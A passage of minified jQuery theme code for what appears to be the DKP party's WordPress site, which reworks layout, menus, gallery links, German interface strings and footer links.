subdomain=location.hostname.split('.').shift();jQuery('<div/>',{id:'subdomain',class:'sub-domain',text:(subdomain=='dev'||subdomain=='site')?"":subdomain}).appendTo('.custom-logo-link');$.fn.textlimit=function(limit){return this.each(function(index,val){var $elem=$(this);var $limit=limit;var $strLngth=$(val).text().length;if($strLngth>$limit){$($elem).text($($elem).text().substr(0,$limit)+"...");}})};$(function(){$(".story_description").each(function(i){len=$(this).text().length;if(len>10){$(this).text($(this).text().substr(0,70)+'...');}});});$window=$(window);window_width=$window.width();if((window_width<767&&(!($('body').hasClass('home'))))||($('body').hasClass('home')&&$('body').hasClass('paged'))){$('#primary').addClass('margintop20');console.log("no Home && width < 767px || home+paged");console.log("window_width="+window_width);$('#uz-logo').css({'display':'block!important','top':'50px','margin':'0 0 0 10px'});}else if(window_width<767&&($('body').hasClass('home'))){console.log("Home && width < 767px!");console.log("width:"+window_width);$('#primary').removeClass('margintop20');$('#uz-logo').css({'display':'block!important','top':'50px','margin':'0 0 0 10px'});}else if(window_width>767&&(!$('body').hasClass('home'))){console.log("no Home && width > 767px!");console.log("window_width="+window_width);$('#primary').addClass('margintop20');}else{console.log("Home && width > 767px!");console.log("width:"+window_width);$('#primary').removeClass('margintop20');}
$card=$('.title-card');$more_site=$('#more-site');if($card.length){$window.on('resize.title-card',function(){window_width=$window.width();window_height=($('body').hasClass('admin-bar'))?$window.height()-32:$window.height();if(window_width<767||!$('body').hasClass('home')||($('body').hasClass('home')&&$('body').hasClass('paged'))){$('.header-img').css({'max-height':'300px!important'});$('.title-card-wrapper').addClass("title-card-wrapper-no-home");console.log("no Home && width < 767px || home+paged");console.log("window_width="+window_width);$card.css('max-height','300px!important');$('.title-card').css({'height':'auto'});$('.caption-wrap').css({'bottom':'5px'});$more_site.removeData('scroll-to').attr('data-scroll-to',$('.rslides').height()+20);console.log("data-scroll-to done");}else if(window_width<767&&($('body').hasClass('home'))){console.log("Home && width < 767px!");console.log("width:"+window_width);$('.caption-wrap').css({'bottom':'24px'});$card.css('height',$('.rslides').height());$more_site.removeData('scroll-to').attr('data-scroll-to',$('.rslides').height()+20);}else if(window_width>767&&(!$('body').hasClass('home'))){console.log("no Home && width > 767px!");console.log("width:"+window_width);$('.caption-wrap').css({'top':'0',"margin-top":"280px","height":"20px"});console.log("window_width="+window_width);$('.title-card-wrapper').css({'max-height':'300px'});$('.title-card-wrapper').css({'height':'300px'});$('.title-card').css({'height':'300px!important'});$card.css('max-height','300px');$(".rslides img").css('height','auto');$more_site.removeData('scroll-to').attr('data-scroll-to',$('.rslides').height()+20);}else{console.log("Home && width > 767px!");console.log("width:"+window_width);$('.caption-wrap').css({'bottom':'24px'});$more_site.removeData('scroll-to').attr('data-scroll-to',$('.rslides').height()+30);$card.css('height',$('.rslides').height());}}).trigger('resize.title-card').scroll(function(){if($window.scrollTop()>=($more_site.data('scroll-to')-50)){$('#site-navigation').addClass('black');}else{$('#site-navigation').removeClass('black');}});$card.fillsize('> img.header-img');}
$.fn.disableClick=function(disable){this.each(function(){if(disable){if(this.onclick)
$(this).data('onclick',this.onclick).removeAttr('onclick');if($._data(this,'events')&&$._data(this,'events').click)
$(this).data('click',$.extend(true,{},$._data(this,'events').click)).off('click');}
else{if($(this).data('onclick'))
this.onclick=$(this).data('onclick');if($(this).data('click'))
for(var i in $(this).data('click'))
$(this).on('click',$(this).data('click')[i].handler);}});return this;};$('.fts-jal-fb-vid-picture').disableClick(true);$(".navbar-toggle").click(function(){if($(".navbar-collapse.collapse.in").length){$(".navbar-header").css({'background':'transparent'});}else{$(".navbar-header").css({'background':'#f00'});}});$('.fts-jal-fb-header > h1 > a').html("DKP Facebook");$('.fts-jal-fb-see-more').contents().each(function(i){var arr=$(this).text().split(' ');var length=arr.length;var result=$.trim(arr[length-3]+" "+arr[length-2]+" "+arr[length-1]);if(result=="Zeige auf Facebook"){$(this).replaceWith(result);}else if(result!="undefined undefined"){$(this).replaceWith("");};});if($('#menu-mitglieder').length){$('main').css({'min-height':'1000px'});$('.navbar-collapse').css({'width':'50%'});$('#menu-mitglieder').addClass('nav');$('#menu-mitglieder').addClass('navbar-nav');$('#menu-mitglieder').find('li').addClass('dropdown');$('#menu-mitglieder').find('ul').addClass('dropdown-menu');$('#menu-mitglieder').appendTo($('#menu-hauptmenue'));$('#nav_menu-20').css({'display':'none'});$('#menu-mitglieder').find('li.menu-item-has-children>a').click(function(e){e.preventDefault();$('#site-navigation').find('li').not($(this).parents()).removeClass('open');$(this).parent().toggleClass('open');});}
$('.sfsi_wicons').find('a[href*="www.specificfeeds.com"]').attr('href','mailto:pv@dkp.de')
$('#archive-header > h1.page-title').each(function(){var text=$(this).text();$(this).text(text.replace('search results for','Suchergebnisse für'));});$("ul.wp_rss_retriever_list").css({'padding':'0'});$(".wp_rss_retriever_source").each(function(){var text=$(this).text();$(this).text(text.replace('Source','Quelle'));});$(".wp_rss_retriever_date").each(function(){var text=$(this).text();$(this).text(text.replace('Published','Veröffentlicht am'));});$(".wp_rss_retriever_container").each(function(){var text=$(this).html();$(this).html(text.replace('Weiterlesen',''));});$(".wp_rss_retriever_readmore").text(' Weiterlesen >>');$('#gallery-1').find('a[href*="Banner_PF"]').attr('href','http://pressefest.unsere-zeit.de/');$('#gallery-1').find('a[href*="Parteitag"]').attr('href','/parteitage/23-parteitag/');$('#gallery-1').find('a[href*="kennenlernen"]').attr('href','https://unsere-zeit.de/abo');$('#gallery-1').find('a[href*="UZshop"]').attr('href','https://shop.unsere-zeit.de');$('#gallery-1').find('a[href*="KLS"]').attr('href','http://kls.dkp.de/modernisierung/subbotniks/');$('#gallery-1').find('figure').find('a').attr('target','_blank');$('#gallery-2').find('a[href*="banner_mb"]').attr('href','https://shop.unsere-zeit.de/Lesestoff/Zeitschriften');$('#gallery-2').find('a[href*="position"]').attr('href','https://shop.unsere-zeit.de/Lesestoff/Zeitschriften');$('#gallery-2').find('a[href*="buechel"]').attr('href','/service/termine-dkp/buechel/');$('#gallery-2').find('a[href*="banner_kuba"]').attr('href','http://dkp.de/fidel');$('#gallery-2').find('figure').find('a').attr('target','_blank');$('#gallery-2').find('a[href*="fidel"]').attr('target','_self');$('#gallery-2').find('a[href*="buechel"]').attr('target','_self');$('#sfsiid_email').attr("href","mailto:pv@dkp.de");$('.rsswidget:nth-child(2)').removeAttr('href');$('.copyright *').remove();$('p.excerpt > a').html('  --> mehr...');var footerImpressumHref="/rechtliche-hinweise/impressum/";var footerDatenschutzHref="/rechtliche-hinweise/datenschutzerklaerung/";var footerSitemapHref="/sitemap/";$('.copyright').html('<a href="http://archiv.dkp.de/" target="_blank" rel="noopener noreferrer">Archiv'+'</a><a href="'+footerImpressumHref+'">Impressum</a><a href="'+footerDatenschutzHref+'">Datenschutz</a><a href="'+footerSitemapHref+'">Sitemap</a>');$('#site-title').click(function(){location.href=curHost;});$('#site-title').find('a').remove();$('.widget_search').appendTo($('.navbar-collapse'));$('#custom_html-3').appendTo($('.navbar-collapse'));var abmeldenButton=$('.real_url').last().attr("href")+"?redirect_to=/mitglieder-login/";$('.real_url').last().attr("href",abmeldenButton);$('#nav_menu-20').appendTo($('.navbar-collapse'));var width=window.innerWidth;var height=window.innerHeight;if($('#menu-hauptmenue').find('li').hasClass('active')){$('#menu-hauptmenue').find('li.active').find('ul').css({'display':'inline-flex','justify-content':'center','background':'#f00'});if(width<=767){$('#menu-hauptmenue').find('li.active').find('ul').css({'display':'block','justify-content':'center','background':'#f00'});}}
if($('#menu-mitglieder').find('li').hasClass('current-page-ancestor')){$('#menu-mitglieder').find('li').find('ul').css({'display':'inline-flex','justify-content':'center','background':'#f00'});}
$('#primary').find('a').css({'text-decoration':'underline'});$('#menu-hauptmenue').find('li').find('a').click(function(){if(width<=767){$('#menu-hauptmenue').find('li.active').css({'display':'block','justify-content':'unset','background':'#f00'});console.log("li active <767");$('#menu-hauptmenue').find('li.active').find('.dropdown-menu').css({'display':'block','width':'100%'});$('.open >.dropdown-menu').css({'display':'block','width':'100%'});$('#menu-hauptmenue').find('li').not('.open').find('ul').css({'display':'none'});}
if($('#menu-hauptmenue').find('li.open').length==0){$('#menu-hauptmenue > li.active > .dropdown-menu').css({'display':'inline-flex','justify-content':'center','background':'#f00'});console.log("li open = 0 ");if(width<=767){$('#menu-hauptmenue > li.active > .dropdown-menu').css({'display':'block','justify-content':'center','background':'#f00'});console.log("li open = 0 <767");}}
if(!$(this).attr("href").match(/ml-archiv\.dkp\.de/g)&&!$(this).attr("href").match(/unsere-zeit\.de/g)){console.log("aaaa");if(width>767){location.href=this;console.log("location reload!");}}});$('#site-title').html('<img src="/wp-content/uploads/2019/09/logo-dkp.png" width="200">');$('#site-description').wrap('<div id="header-img-sub"></div>');$('main').before($('#header-img-sub'));if($('body').hasClass('only-on-home')){$('#header-img-sub').css({'display':'flex'});}else{$('.header-img').css({'height':'auto','width':'100%'});}
$('#site-title').css({'display':'none'});$('li.mlogin > a').prop('href','/mitglieder-login/');$('a.home').prop('title','DKP Startseite');$('a.efbl_popup_readmore').html("mehr ...");$('.efbl_read_full_story').html("mehr ...");$('.swpm-join-us-link #register').html('<a href="mailto:pv@dkp.de?subject=DKP - Ich beantrage den Zugang zum internen Be'+'reich" title="Beantragen Sie einen Zugang zum internen Bereich">Beantragen Sie e'+'inen Zugang zum internen Bereich.</a>');$('<div class="um-col-alt-b"><a class="um-link-alt-b" href="mailto:pv@dkp.de?subject='+'DKP - Ich beantrage den Zugang zum internen Bereich" title="Beantragen Sie einen'+' Zugang zum internen Bereich">Beantragen Sie einen Zugang zum internen Bereich.<'+'/a><div>').appendTo($('.um-col-alt-b'));$('a.um-link-alt').html('Passwort vergessen?');$('a.um-link-alt').css({'text-align':'left'});if($('#rss-3.widget_rss').length){$('#rss-3.widget_rss:contains("Unsere Zeit")').html($('#rss-3.widget_rss:contains("Unsere Zeit")').html().replace('Unsere Zeit','UZ Redaktion'));}
if($('#rss-4.widget_rss').length){$('#rss-4.widget_rss:contains("Unsere Zeit")').html($('#rss-4.widget_rss:contains("Unsere Zeit")').html().replace('Unsere Zeit','UZ Redaktion'));}
if($('#pages').length){$('#pages:contains("Pages")').html($('#pages').html().replace('Pages','Seite'));}
$(".fts-jal-fb-message").textlimit(80);$(".efbl_link_description").textlimit(80);$(".efbl_shared_story").textlimit(80);$(".efbl_story_text").textlimit(80);$(".cff-text").textlimit(80);$("#more-site").html("Mehr Infos");$("#product").css({"display":"block"});$("#tabs").css({"display":"block"});$("#prod-overlay").css({"display":"none"});$("#loadingimgwrap").css({"display":"none"});var a_tag_lang=$("a[title='language']");$('a[href^="https://shop.unsere-zeit.de"]').attr('target','_blank');$('a[href^="https://www.unsere-zeit.de"]').attr('target','_blank');$(".menu-menue-submenu-oben-container").appendTo($('.wrap').get(0));$(".menu-menue-submenu-oben-container").css({'position':'relative','top':'20px'});$(".menu-menue-submenu-oben-container ul").css({'display':'flex','justify-content':'center','list-style':'none','margin-top':'0px'});$(".menu-menue-submenu-oben-container ul li").css({'float':'left','padding':'0 20px 0 40px','font-weight':'700'});$(".menu-menue-submenu-oben-container ul li:hover").css({'border-bottom':'2px solid #f00'});$(".widget_breadcrumb_navxt").appendTo($(".site-branding-text"));$("#menu-social-links-menue").find(a_tag_lang).find("span.screen-reader-text").css({'overflow':'unset','clip':'unset'});$("#menu-social-links-menue").find(a_tag_lang).find("use").css('display','none');$('#more-site').prependTo($('#header-img-sub'));$('.rslides').click(function(){location.href="/";});$('.rslides').hover(function(){$(this).attr("alt","DKP Startseite");$(this).attr("title","DKP Startseite");});$('#site-description').html('');$('#more-site').click(function(){$('html, body').animate({scrollTop:($('#more-site').data('scroll-to')-40)},'slow','swing');$('#header-img-sub').slideToggle("slow");$('#primary').addClass('margintop20');});if(width<=600){$('#more-site').click(function(){$('html, body').animate({scrollTop:($('#more-site').data('scroll-to')-80)},'slow','swing');$('#header-img-sub').slideToggle("slow");});var li_partei=$("#top-menu").find('a:contains("Partei")').parent();$("#menu-menue-statische-seiten").before($("#menu-social-links-menue"));$(".menu-social-links-menue-container").appendTo($("#primary"));$(".menu-social-links-menue-container").css({"left":"-4px","position":"relative","top":"30px"});$(".colors-custom .navigation-top").css({"height":"20px"});$(".site-content-contain").css({"top":"-80px"});$(".custom-logo-link img").css({"margin-top":"20px"});$(".menu-toggle").css({'position':'absolute','left':'0px'});$(".custom-header").css({'top':'0px'});$(".colors-custom .menu-toggle").css({'border-bottom':'3px solid #f00!important','margin':'5px 0 0 17px!important','padding':'unset'});$("#secondary").css({'padding':'3em 0 2em'});$(".widget").css({'padding-bottom':'1em','margin-bottom':'0em'});$(".navigation-top").css({'z-index':'100','background':'#fff','position':'fixed','top':'0px'});$("#site-navigation").css({'position':'absolute','top':'0px','width':'100%'});$("#top-menu").css({'z-index':'100','background':'#fff','position':'absolute','margin-top':'30px','width':'100%'});if($("svg.icon-close").css('display')=="none"){$(".js .main-navigation ul").css({'display':'none'});}else{$("#top-menu").css({'display':'block'});$("#menu-menue-partei").css({'display':'block'});$("#menu-social-links-menue").css({'display':'block'});$(".navigation-top").css({'z-index':'100','background':'#fff','position':'fixed','top':'30px'});}
$(".main-navigation ul").css({'z-index':'100','background':'#f00'});$(".posted-on").css({'display':'none'});$(".byline").css({'display':'none'});$(".skip-link").css({'display':'none'});$(".entry-title").css({'display':'none'});$(".custom-header").css({'top':'0px'});$(".colors-custom .menu-toggle").css({'border-bottom':'3px solid #f00!important','margin':'5px 0 0 17px!important','padding':'unset'});$(".navbar").css({'height':'unset!important'});$(".menu-social-links-menue-container").css({'width':'100%'});$("#menu-social-links-menue").css({'width':'100%'});$(".main-navigation a").css({'font-size':'0.875rem','padding':'2px 0 0 20px'});$(".main-navigation > div > ul").css({'padding':'0'});$(".navigation-top").css({'width':'100%'});$("#menu-menue-submenu-oben").css({'display':'none'});$("#menu-menue-submenu-oben li").css({'float':'unset'});}else if(width>600&&width<=768){}else if(width>768&&width<=992){}else if(width>=992){};});})(jQuery);